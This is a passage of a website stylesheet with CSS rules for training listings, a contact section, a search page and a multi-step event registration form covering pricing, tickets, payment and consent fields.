        padding: 80px 45px 120px 45px;
    }
}
@media (max-width: 1024px) {
    .trainings__features {
        padding: 80px 45px;
    }
}
@media (max-width: 767px) {
    .trainings__features {
        padding: 50px 30px;
    }
}
.trainings__features__all {
    display: flex;
    align-items: center;
    justify-content: space-around;
}
@media (max-width: 849px) {
    .trainings__features__all {
        flex-direction: column;
    }
}
.trainings__features h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 180px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1199px) {
    .trainings__features h2 {
        font-size: 36px;
        margin-bottom: 120px;
    }
}
@media (max-width: 1024px) {
    .trainings__features h2 {
        font-size: 28px;
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .trainings__features h2 {
        font-size: 22px;
        line-height: 1.2;
        margin-bottom: 40px;
    }
}
.trainings__feature {
    position: relative;
    width: 23.5%;
}
@media (max-width: 1199px) {
    .trainings__feature {
        width: 28.5%;
    }
}
@media (max-width: 849px) {
    .trainings__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .trainings__feature:not(:last-child) {
        margin-bottom: 50px;
    }
}
.trainings__feature svg {
    margin: 0 auto 35px auto;
    height: 82px;
}
@media (max-width: 849px) {
    .trainings__feature svg {
        height: 50px;
    }
}
@media (max-width: 767px) {
    .trainings__feature svg {
        margin-bottom: 18px;
    }
}
.trainings__feature h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    text-align: center;
    margin-bottom: 16px;
}
@media (max-width: 849px) {
    .trainings__feature h3 {
        text-align: center;
    }
}
@media (max-width: 767px) {
    .trainings__feature h3 {
        font-size: 18px;
    }
}
.trainings__feature p {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    text-align: center;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    text-align: center;
    color: #566f92;
}
@media (max-width: 849px) {
    .trainings__feature p {
        text-align: center;
        max-width: 330px;
    }
}
.trainings .serviceform {
    padding: 120px 150px 130px 30px;
}
@media (max-width: 1449px) {
    .trainings .serviceform {
        padding-right: 80px;
    }
}
@media (max-width: 1024px) {
    .trainings .serviceform {
        padding-left: 80px !important;
    }
}
@media (max-width: 767px) {
    .trainings .serviceform {
        padding-left: 18px !important;
    }
}
.trainings .customers {
    border-top: 1px solid #c0c8e0;
}

.training {
    position: relative;
}
.training__main {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 120px 80px 160px 80px;
}
@media (max-width: 1440px) {
    .training__main {
        padding-top: 60px;
        padding-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .training__main {
        flex-direction: column;
        padding: 0;
    }
}
.training__main__categories {
    padding: 0;
}
.training__main__con {
    width: 68%;
}
@media (max-width: 1024px) {
    .training__main__con {
        width: 100%;
        padding: 30px 80px 40px 80px;
    }
}
@media (max-width: 767px) {
    .training__main__con {
        padding: 30px 18px 30px 18px;
    }
}
.training .trainings__list a {
    max-width: 240px;
    font-size: 17px;
}
.training__related {
    position: relative;
    background-color: #f4f7f9;
    width: 100%;
    padding: 120px 100px 90px 100px;
}
@media (max-width: 1439px) {
    .training__related {
        padding-right: 80px;
    }
}
@media (max-width: 1199px) {
    .training__related {
        padding: 100px 80px 0 80px;
    }
}
@media (max-width: 1024px) {
    .training__related {
        padding-bottom: 20px;
        padding-top: 80px;
    }
}
@media (max-width: 767px) {
    .training__related {
        padding: 50px 18px 0 18px;
    }
}
.training__related h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.1;
    letter-spacing: normal;
    color: #333e63;
    display: flex;
    width: 68.5%;
    margin: 0 0 160px auto;
}
@media (max-width: 1199px) {
    .training__related h2 {
        width: 72.4%;
        font-size: 36px;
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .training__related h2 {
        width: 100%;
        margin-bottom: 80px;
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .training__related h2 {
        font-size: 24px;
        margin-bottom: 50px;
    }
}
.training__related__items {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .training__related__items {
        width: 72.4%;
    }
}
@media (max-width: 1024px) {
    .training__related__items {
        width: 100%;
    }
}
.training__related__item {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 45%;
    margin-bottom: 100px;
}
@media (max-width: 1024px) {
    .training__related__item {
        width: 47%;
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .training__related__item {
        width: 100%;
        margin-bottom: 50px;
    }
}
.training__related__item svg {
    width: 50px;
    margin-bottom: 25px;
}
.training__related__item h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 10px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .training__related__item h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .training__related__item h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .training__related__item h3 {
        font-size: 18px;
    }
}
.training__related__item h3:hover {
    color: #ee403d;
}
.training__related__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 40px;
}
@media (max-width: 1199px) {
    .training__related__item p {
        margin-bottom: 30px;
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .training__related__item p {
        font-size: 16px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .training__related__item p {
        font-size: 15px;
        margin-bottom: 10px;
    }
}
.training__related__item .btn {
    font-size: 14px;
    display: flex;
    align-items: center;
    margin-top: auto;
}
.training__related__item .btn svg {
    margin: -2px 0 0 15px !important;
}
.training__related__item .btn svg * {
    stroke: #0d223f;
}
.training__related__item .btn:hover {
    color: #0d223f;
}

.contact {
    position: relative;
}
.contact__description {
    position: relative;
    width: 74%;
    margin: 0 0 0 auto;
    padding: 120px 120px 200px 120px;
}
@media (max-width: 1449px) {
    .contact__description {
        padding: 100px 120px 150px 120px;
    }
}
@media (max-width: 1199px) {
    .contact__description {
        padding: 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .contact__description {
        width: 100%;
        padding: 50px 80px;
    }
}
@media (max-width: 767px) {
    .contact__description {
        padding: 40px 18px 40px 18px;
    }
}
.contact__description .ndf {
    width: 100%;
    padding: 0 !important;
}
.contact__description h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1199px) {
    .contact__description h2 {
        font-size: 30px;
        line-height: 1;
    }
}
@media (max-width: 1024px) {
    .contact__description h2 {
        font-size: 28px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .contact__description h2 {
        font-size: 24px;
    }
}
.contact__description p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .contact__description p {
        font-size: 16px;
    }
}
.contact__description form svg {
    margin-left: 0 !important;
    margin-right: 15px;
}
.contact .customers {
    border-top: 1px solid #c0c8e0;
}
.contact .serviceform form button:hover svg {
    transform: translateX(0px) scale(1.1, 1.1);
}

.simplepage {
    position: relative;
}
.simplepage .blog__main {
    padding-bottom: 120px;
}
@media (max-width: 1024px) {
    .simplepage .blog__main {
        padding-bottom: 80px;
    }
}
.simplepage .blog__main__con {
    width: 71.2%;
}
@media (max-width: 1024px) {
    .simplepage .blog__main__con {
        width: 100%;
    }
}
.simplepage__nav ul {
    display: flex;
    flex-direction: column;
}
.simplepage__nav li:not(:last-child) {
    margin-bottom: 24px;
}
.simplepage__nav a {
    position: relative;
    z-index: 1;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
.simplepage__nav a:hover {
    color: #ee403d;
}
.simplepage__nav [aria-current]:not([aria-current=false]) {
    color: #ee403d;
}
.simplepage__nav [aria-current]:not([aria-current=false]):before {
    content: "";
    width: 80px;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    right: -100px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1439px) {
    .simplepage__nav [aria-current]:not([aria-current=false]):before {
        right: auto;
        left: 0;
        width: 100%;
        bottom: -4px;
        top: auto;
    }
}

.pastevents .price {
    display: none;
}
.pastevents .events__evt__desc .links a:last-child {
    display: none;
}
.pastevents .fpart__newsletter, .pastevents .fpart__social {
    background-color: #f4f7f9 !important;
}
.pastevents .fpart__newsletter form li:first-child input, .pastevents .fpart__social form li:first-child input {
    background: #fff;
}
@media (max-width: 767px) {
    .pastevents .fpart__social {
        background-color: #fff !important;
    }
}

.past-events .hero__wrapper .hero__div a {
    display: none;
}
.past-events .event__details__pricing {
    display: none;
}
.past-events .event__details__dat a,
.past-events .event__details__location a {
    display: none;
}

.searchpage__content {
    padding: 80px !important;
    width: 71.5%;
    margin-left: auto;
    margin-right: 0;
}
@media (max-width: 1199px) {
    .searchpage__content {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .searchpage__content {
        width: 100%;
        padding: 50px 78px !important;
    }
}
@media (max-width: 767px) {
    .searchpage__content {
        padding: 40px 18px !important;
    }
}
.searchpage__content li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
}
.searchpage__content li a {
    text-decoration: underline;
    color: #0d223f;
}
.searchpage__content li a:hover {
    color: #ee403d;
}
@media (max-width: 1024px) {
    .searchpage__content li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .searchpage__content li {
        font-size: 15px;
    }
}
.searchpage__content li:not(:last-child) {
    margin-bottom: 20px;
}
.searchpage__content__notfound h2 {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
}
.searchpage__content__notfound a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    padding: 18px 20px;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-top: 30px;
    border-radius: 4px;
}
.searchpage__content__notfound a:hover {
    background-color: #ee403d;
}

.eventform {
    position: relative;
}
.eventform__main {
    position: relative;
    display: flex;
    padding: 120px 80px 90px 80px;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .eventform__main {
        flex-direction: column;
        padding: 30px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .eventform__main {
        padding: 30px 18px 50px 18px !important;
    }
}
.eventform__details {
    position: relative;
    width: 24.35%;
    padding-top: 170px;
}
@media (max-width: 1024px) {
    .eventform__details {
        width: 100%;
        display: none;
    }
}
.eventform__details h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 8px;
}
.eventform__details__pricing {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 50px 50px 55px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .eventform__details__pricing {
        padding: 50px 30px;
    }
}
@media (max-width: 1024px) {
    .eventform__details__pricing {
        margin-bottom: 30px;
    }
}
.eventform__details__pricing h3 {
    margin-bottom: 20px;
}
.eventform__details__pricing h4 {
    font-size: 14px;
    line-height: 1.13;
    color: #788590;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
    margin-bottom: 2px;
}
.eventform__details__pricing p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #788590;
}
@media (max-width: 1499px) {
    .eventform__details__pricing p {
        margin-bottom: 10px;
    }
}
.eventform__details__pricing .price {
    position: relative;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
@media (max-width: 1499px) {
    .eventform__details__pricing .price {
        flex-direction: column;
        align-items: flex-start;
    }
}
.eventform__details__pricing .price:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1499px) {
    .eventform__details__pricing .price:not(:last-child) {
        margin-bottom: 25px;
    }
}
.eventform__details__pricing .money {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__details__dat {
    position: relative;
    padding: 0px 50px 0px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .eventform__details__dat {
        padding: 0 30px;
    }
}
@media (max-width: 1024px) {
    .eventform__details__dat {
        margin-bottom: 30px;
    }
}
.eventform__details__dat ul {
    margin-bottom: 17px;
}
.eventform__details__dat li {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__details__dat li:not(:last-child) {
    margin-bottom: 4px;
}
.eventform__details__dat a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.eventform__details__dat a svg {
    margin-right: 10px;
    transition: 0.34s;
    transform: translateY(-1px);
}
.eventform__details__dat a:hover {
    color: #0d223f;
}
.eventform__details__dat a:hover svg {
    transform: scale(1.1, 1.1);
}
.eventform__details__location {
    position: relative;
    padding: 0px 50px 0px 50px;
}
@media (max-width: 1499px) {
    .eventform__details__location {
        padding: 0 30px;
    }
}
.eventform__details__location .location {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
}
.eventform__details__location a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.eventform__details__location a svg {
    margin-right: 10px;
    transition: 0.34s;
}
.eventform__details__location a:hover {
    color: #0d223f;
}
.eventform__details__location a:hover svg {
    transform: scale(1.1, 1.1);
}
.eventform__form {
    position: relative;
    width: 68%;
}
@media (max-width: 1199px) {
    .eventform__form {
        width: 71.5%;
    }
}
@media (max-width: 1024px) {
    .eventform__form {
        width: 100%;
        padding-left: 30px;
    }
}
@media (max-width: 767px) {
    .eventform__form {
        padding-left: 0;
    }
}
.eventform__form form label {
    display: none;
}
.eventform__form form .gfield_consent_label {
    display: block;
}
.eventform__form form .gf_progressbar_wrapper {
    display: none;
}
.eventform__form form .ginput_container_radio:after {
    content: none !important;
    display: none !important;
}
.eventform__form form .ginput_container_radio ul {
    display: flex;
    flex-direction: column;
}
.eventform__form form .ginput_container_radio ul li {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
}
.eventform__form form .ginput_container_radio ul li:not(:last-child) {
    margin-bottom: 20px;
}
.eventform__form form .ginput_container_radio ul li:after {
    content: none !important;
    display: none !important;
}
.eventform__form form .ginput_container_radio ul li input {
    width: 18px !important;
    height: 18px !important;
    border: 1px solid #c2d1d9 !important;
    border-radius: 50% !important;
    padding: 0 !important;
    background: none !important;
    font-size: 0 !important;
    cursor: pointer;
}
.eventform__form form .ginput_container_radio ul li input:checked {
    background-color: #0d223f !important;
    box-shadow: inset 0 0 0 3px #c2d1d9;
}
.eventform__form form .ginput_container_radio ul li label {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-left: 40px;
    cursor: pointer;
}
@media (max-width: 767px) {
    .eventform__form form .ginput_container_radio ul li label {
        margin-left: 20px;
    }
}
.eventform__form form ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .eventform__form form #gform_page_6_1 li.gfield {
        width: 100% !important;
        margin-bottom: 20px !important;
    }
}
.eventform__form form li {
    position: relative;
    width: 42.7%;
    margin-bottom: 40px;
}
@media (max-width: 1199px) {
    .eventform__form form li {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .eventform__form form li {
        width: 100% !important;
        margin-bottom: 40px;
    }
}
.eventform__form form li.width100 {
    width: 100%;
}
.eventform__form form li.pricinglist {
    border-bottom: 1px solid #a8b8ce;
    width: 100%;
}
.eventform__form form li.pricinglist .gfield_label {
    display: none;
}
.eventform__form form li.gfield_contains_required {
    position: relative;
}
.eventform__form form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.eventform__form form li.delete {
    display: none;
}
.eventform__form form li.selectpricing {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: column;
}
.eventform__form form li.selectpricing .gfield_label {
    display: none;
}
.eventform__form form li.selectpricing label {
    width: -moz-available;
    width: -webkit-fill-available;
}
.eventform__form form li.selectpricing li {
    position: relative;
    width: 100%;
    border-radius: 4px;
    border: 1px solid #c2d1d9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0;
    transition: 0.34s;
    cursor: pointer;
}
.eventform__form form li.selectpricing li.selected {
    background-color: #0d223f;
}
.eventform__form form li.selectpricing li.selected h4,
.eventform__form form li.selectpricing li.selected span,
.eventform__form form li.selectpricing li.selected p {
    color: #fff;
}
.eventform__form form li.selectpricing input {
    transform: translateX(25px);
    border-width: 5px !important;
}
.eventform__form form li.selectpricing input:checked {
    background-color: #0d223f !important;
    border-color: #fff !important;
    box-shadow: inset 0 0 0 3px white !important;
}
.eventform__form form li.selectpricing label {
    z-index: 2;
}
.eventform__form form li.selectpricing .eventform__choice {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    padding: 17px 25px;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing .eventform__choice {
        flex-direction: column;
        align-items: flex-start;
    }
}
.eventform__form form li.selectpricing .eventform__choice.isnotavailable {
    cursor: no-drop;
    background: #f2f5f7;
    width: calc(100% + 57px);
    margin-left: -57px;
    z-index: 1;
    padding-left: 80px;
}
.eventform__form form li.selectpricing .eventform__choice.isnotavailable h4,
.eventform__form form li.selectpricing .eventform__choice.isnotavailable span,
.eventform__form form li.selectpricing .eventform__choice.isnotavailable p {
    color: #878787 !important;
}
.eventform__form form li.selectpricing h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing h4 {
        margin-bottom: 10px;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing h4 {
        font-size: 14px;
    }
}
.eventform__form form li.selectpricing p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: right;
    color: #788590;
    margin-left: auto;
    margin-right: 150px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing p {
        margin: 0;
        text-align: left;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing p {
        font-size: 14px;
    }
}
.eventform__form form li.selectpricing p span {
    margin-left: 5px;
    text-transform: capitalize;
}
.eventform__form form li.selectpricing .price {
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing .price {
        margin-top: 15px;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing .price {
        font-size: 16px;
    }
}
.eventform__form form li.ticket {
    position: relative;
}
.eventform__form form li.ticket .ticket h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form form li.ticket .ticket__info {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 399px) {
    .eventform__form form li.ticket .ticket__info {
        flex-direction: column;
        padding-bottom: 40px;
        border-bottom: 1px solid #a8b8ce;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.ticket .ticket__info__txt {
        margin-bottom: 20px;
    }
}
.eventform__form form li.ticket .ticket__info__txt h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form form li.ticket .ticket__info__txt span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    text-transform: capitalize;
}
.eventform__form form li.ticket .ticket__info__price span {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form form li.ticket .ticket__info__price p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form form li.paymentmethod {
    position: relative;
}
.eventform__form form li.paymentmethod h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form form li.paymentmethod span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form form li#field_6_22 {
    margin-bottom: 80px;
}
.eventform__form form li.consent.mt {
    padding-top: 60px;
    border-top: 1px solid #a8b8ce;
    margin-bottom: 20px;
}
.eventform__form form li.consent:after {
    content: none;
    display: none;
}
.eventform__form form li input {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 42px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li input {
        font-size: 15px;
    }
}
.eventform__form form li input::-moz-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.eventform__form form li input:-ms-input-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.eventform__form form li input::placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    transition: 0.2s;
}
@media (max-width: 767px) {
    .eventform__form form li input::-moz-placeholder {
        font-size: 15px;
    }
    .eventform__form form li input:-ms-input-placeholder {
        font-size: 15px;
    }
    .eventform__form form li input::placeholder {
        font-size: 15px;
    }
}
.eventform__form form li input:focus, .eventform__form form li input:active {
    border-color: #333e63;
}
.eventform__form form li textarea {
    width: 100%;
    min-height: 240px;
    padding: 19px 26px 18px 26px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li textarea {
        font-size: 15px;
    }
}
.eventform__form form li textarea::-moz-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea:-ms-input-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea::placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea:focus, .eventform__form form li textarea:active {
    border-color: #333e63;
}
.eventform__form form li h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.2;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 75px;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1449px) {
    .eventform__form form li h2 {
        font-size: 38px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form form li h2 {
        font-size: 28px !important;
    }
}
@media (max-width: 767px) {
    .eventform__form form li h2 {
        font-size: 24px !important;
        margin-bottom: 0;
    }
}
.eventform__form form li h3 {
    margin-top: 35px;
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1449px) {
    .eventform__form form li h3 {
        font-size: 24px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form form li h3 {
        font-size: 22px !important;
    }
}
@media (max-width: 767px) {
    .eventform__form form li h3 {
        font-size: 20px !important;
    }
}
.eventform__form form .ginput_container_consent {
    width: 100%;
    display: flex;
    align-items: flex-start;
}
.eventform__form form .ginput_container_consent input {
    width: 17px;
    height: 17px;
    min-width: 17px;
    max-width: 17px;
    min-height: 17px;
    max-height: 17px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background: #fff;
    padding: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    position: relative;
}
.eventform__form form .ginput_container_consent input:checked:after {
    content: "\AC";
    color: #0d223f;
    position: absolute;
    left: 0;
    right: -5px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(120deg);
}
.eventform__form form .ginput_container_consent label {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    margin-left: 18px;
    margin-top: -1px;
}
.eventform__form form .ginput_container_consent label a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.eventform__form form .gform_page_footer {
    display: flex;
    align-items: center;
    padding-top: 20px;
}
@media (max-width: 449px) {
    .eventform__form form .gform_page_footer {
        flex-direction: column;
        align-items: flex-start;
        margin-bottom: -15px;
    }
}
@media (max-width: 449px) {
    .eventform__form form .gform_page_footer .button {
        width: 100%;
        margin-bottom: 15px;
    }
}
.eventform__form form .gform_next_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    transform: translateY(2px);
    cursor: pointer;
}
.eventform__form form .gform_next_button:hover {
    background-color: #ee403d;
}
.eventform__form form .gform_previous_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    border: 2px solid #0d223f;
    background-color: transparent;
    border-radius: 4px;
    padding: 12.5px 20px 11.5px 20px;
    transition: 0.34s;
    max-height: 44px;
    order: 1;
    cursor: pointer;
}
.eventform__form form .gform_previous_button:hover {
    background-color: #0d223f;
    color: #fff;
}
.eventform__form form .gform_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    order: 0;
    margin-right: 30px;
    cursor: pointer;
}
.eventform__form form .gform_button:hover {
    background-color: #ee403d;
}
.eventform__form__tac {
    position: relative;
    width: 100%;
    border-top: 1px solid #a8b8ce;
    padding-top: 60px;
    margin-top: 60px;
}
.eventform__form__tac h1,
.eventform__form__tac h2,
.eventform__form__tac h3,
.eventform__form__tac h4,
.eventform__form__tac h5,
.eventform__form__tac h6 {
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin: 20px 0 10px 0;
}
